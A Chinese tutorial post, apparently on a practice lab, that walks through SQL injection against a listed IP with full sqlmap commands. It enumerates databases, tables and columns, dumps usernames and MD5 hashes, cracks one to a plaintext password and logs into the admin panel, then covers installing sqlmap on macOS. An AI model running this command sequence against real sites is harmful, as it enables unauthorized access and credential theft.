SQL注入漏洞测试(布尔盲注)

一.SQL盲注的定义

盲注是注入的一种,指的是在不知道数据库返回值的情况下对数据中的内容进行猜测,实施SQL注入。盲注一般分为布尔盲注和基于时间的盲注和报错的盲注。本次主要讲解的是基于布尔的盲注。

二.直接上实战



就拿这个网站的后台管理系统为例,我们先用御剑目录扫描网站目录,居然发现他登陆按钮底下的提示文字目录很有意思,去访问一下:

很容易看出来,这个停机维护的文字肯定存放在数据库中的,我们试试他有没有漏洞:



用SqlMap进行Sql注入漏洞扫描:sqlmap -u http://219.153.49.228:45685/new_list.php?id=1 --dbs

我们看出这个系统后台数据库存在漏洞,把五个mysql型数据库都爆出来了

接下来猜一下就知道stormgroup是该后台的数据库,我们用:sqlmap -u http://219.153.49.228:45685/new_list.php?id=1 -D stormgroup --tables



很成功也很容易的爆出来这个数据库有两个表格,预测一下member是成员表,notice是文章表,接下来就是爆出member表的列的情况: sqlmap -u http://219.153.49.228:45685/new_list.php?id=1 -D stormgroup -T member --columns



阿哈,我们看到了什么,看到了最喜欢的账号name,和密码password,这样就爆他的密码呗:sqlmap -u http://219.153.49.228:45685/new_list.php?id=1 -D stormgroup -T member -C name,password --dump

我们看到表中有两个用户:

(1)name:mozhe password:3114b433dece9180717f2b7de56b28a3

(2)name: mozhe password:c1ea5ff2032cb2dc52e63f23451b0512

我们一看就知道这不是真实密码,采用了md5加密,到百度进行在线md5解密:

这就是我们要到的结果:

用户名: mozhe 密码:528469

所以我们就这么轻松的进入系统后台了:

这样我们就偷偷进入了人家后台了,但不要干坏事!!!

三.SqlMap在苹果系统的安装

- 下载

首先上git下载sqlmap,url:https://github.com/sqlmapproject/sqlmap.git

- 接着配置环境

1)vi ~/.bash_profile 添加

alias sqlmap=‘python /User/***/tools/sqlmap-master/sqlmap.py‘ ##类似于windows环境下设置环境变量;(PS:Alias是linux中常用的别名命令,这么好的东东在mac中自然不会舍去。当有一些比较复杂的命令需要经常执行的时候,alias对效率的提升立竿见影。)

这里需要注意的是,等号前后不能出现空格。

2)接着在根目录中输入source ~/.bash_profile ##此条命令是使bash重新载入配置令刚才命令生效。



3)以后需要使用sqlmap,就只需要在terminal中输入sqlmap即可,熟悉的界面出来了

四.总结

就是对网络安全感兴趣,后面还是会继续学习,分享知识